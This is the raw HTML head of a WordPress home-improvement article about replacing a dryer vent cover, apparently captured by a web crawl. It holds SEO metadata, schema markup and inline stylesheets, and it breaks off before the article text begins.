

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/
body_size: 26569
content:
<!DOCTYPE html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link href=https://www.ohthelovelythings.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="viewport" content="width=device-width, initial-scale=1"><title>Dryer Vent Cover Replacement Under 30 Minutes!</title><meta name="description" content="One of the most important parts of dryers is a vent cover. It allows the dryer air and lint to escape while blocking outside air and other residues."><link rel=canonical href=https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Dryer Vent Cover Replacement Under 30 Minutes!"><meta property="og:description" content="One of the most important parts of dryers is a vent cover. It allows the dryer air and lint to escape while blocking outside air and other residues."><meta property="og:url" content="https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"><meta property="og:site_name" content="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="article:published_time" content="2023-02-18T08:22:41+00:00"><meta property="article:modified_time" content="2023-02-18T08:22:45+00:00"><meta property="og:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg"><meta property="og:image:width" content="808"><meta property="og:image:height" content="926"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Jubaer Akhter"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Jubaer Akhter"><meta name="twitter:label2" content="Est. reading time"><meta name="twitter:data2" content="6 minutes"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#article","isPartOf":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"},"author":{"name":"Jubaer Akhter","@id":"https://www.ohthelovelythings.com/#/schema/person/c8cbff7fe8e18593daedc70a5fb77483"},"headline":"Dryer Vent Cover Replacement Under 30 Minutes!","datePublished":"2023-02-18T08:22:41+00:00","dateModified":"2023-02-18T08:22:45+00:00","mainEntityOfPage":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"},"wordCount":1221,"publisher":{"@id":"https://www.ohthelovelythings.com/#organization"},"image":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#primaryimage"},"thumbnailUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg","articleSection":["Home Gear"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/","url":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/","name":"Dryer Vent Cover Replacement Under 30 Minutes!","isPartOf":{"@id":"https://www.ohthelovelythings.com/#website"},"primaryImageOfPage":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#primaryimage"},"image":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#primaryimage"},"thumbnailUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg","datePublished":"2023-02-18T08:22:41+00:00","dateModified":"2023-02-18T08:22:45+00:00","description":"One of the most important parts of dryers is a vent cover. It allows the dryer air and lint to escape while blocking outside air and other residues.","breadcrumb":{"@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#primaryimage","url":"https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg","contentUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg","width":808,"height":926,"caption":"dryer vent cover replacement"},{"@type":"BreadcrumbList","@id":"https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ohthelovelythings.com/"},{"@type":"ListItem","position":2,"name":"Dryer Vent Cover Replacement Under 30 Minutes!"}]},{"@type":"WebSite","@id":"https://www.ohthelovelythings.com/#website","url":"https://www.ohthelovelythings.com/","name":"OhTheLovelyThings.com","description":"","publisher":{"@id":"https://www.ohthelovelythings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ohthelovelythings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ohthelovelythings.com/#organization","name":"FnF Media LLC","url":"https://www.ohthelovelythings.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/#/schema/logo/image/","url":"https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png","contentUrl":"https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png","width":350,"height":70,"caption":"FnF Media LLC"},"image":{"@id":"https://www.ohthelovelythings.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ohthelovelythings.com/#/schema/person/c8cbff7fe8e18593daedc70a5fb77483","name":"Jubaer Akhter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ohthelovelythings.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9728593a6351dbc4002df901c8646be49e923d8ca26c4d6867dc437a8ea01b96?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9728593a6351dbc4002df901c8646be49e923d8ca26c4d6867dc437a8ea01b96?s=96&d=mm&r=g","caption":"Jubaer Akhter"},"sameAs":["https://www.ohthelovelythings.com/"]}]}</script> <link rel=dns-prefetch href=//cdn.jsdelivr.net><link href=https://fonts.gstatic.com crossorigin rel=preconnect><link href=https://fonts.googleapis.com crossorigin rel=preconnect><link rel=alternate type=application/rss+xml title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More! &raquo; Feed" href=https://www.ohthelovelythings.com/feed/ ><link rel=alternate type=application/rss+xml title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More! &raquo; Comments Feed" href=https://www.ohthelovelythings.com/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.ohthelovelythings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.ohthelovelythings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohthelovelythings.com%2Fhome-gear%2Fdryer-vent-cover-replacement%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122, 0, 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0, 124, 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0, 90, 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg, #00d084, #0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg, #faaca8, #dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg, #fafae1, #67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg, #fdd79a, #004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg, #330968, #31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg, #020381, #2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-list-inline-css>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=wp-block-table-inline-css>.wp-block-table{overflow-x:auto}.wp-block-table
table{border-collapse:collapse;width:100%}.wp-block-table
thead{border-bottom:3px solid}.wp-block-table
tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table
th{border:1px
solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout
th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright
th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes
th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>*
th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>*
th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--color--accent-2:var(--accent-2);--wp--preset--color--accent-hover:var(--accent-hover);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=core-block-supports-inline-css></style><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.ohthelovelythings.com/wp-content/cache/minify/1f6da.css media=all><style id=generate-style-inline-css>/*<![CDATA[*/body{background-color:var(--base);color:var(--contrast)}a{color:#0a66cf}a:hover,a:focus,a:active{color:#0a66cf}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto}.site-header .header-image{width:250px}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px}.navigation-search input::-ms-clear{display:none;width:0;height:0}.navigation-search input::-ms-reveal{display:none;width:0;height:0}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none}.gen-sidebar-nav .navigation-search{top:auto;bottom:0}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#fff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a}:root .has-contrast-color{color:var(--contrast)}:root .has-contrast-background-color{background-color:var(--contrast)}:root .has-contrast-2-color{color:var(--contrast-2)}:root .has-contrast-2-background-color{background-color:var(--contrast-2)}:root .has-contrast-3-color{color:var(--contrast-3)}:root .has-contrast-3-background-color{background-color:var(--contrast-3)}:root .has-base-color{color:var(--base)}:root .has-base-background-color{background-color:var(--base)}:root .has-base-2-color{color:var(--base-2)}:root .has-base-2-background-color{background-color:var(--base-2)}:root .has-base-3-color{color:var(--base-3)}:root .has-base-3-background-color{background-color:var(--base-3)}:root .has-accent-color{color:var(--accent)}:root .has-accent-background-color{background-color:var(--accent)}:root .has-accent-2-color{color:var(--accent-2)}:root .has-accent-2-background-color{background-color:var(--accent-2)}:root .has-accent-hover-color{color:var(--accent-hover)}:root .has-accent-hover-background-color{background-color:var(--accent-hover)}body,button,input,select,textarea{font-family:Open Sans,sans-serif;font-size:17px}.main-title{font-size:25px}.widget-title{font-weight:600}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button 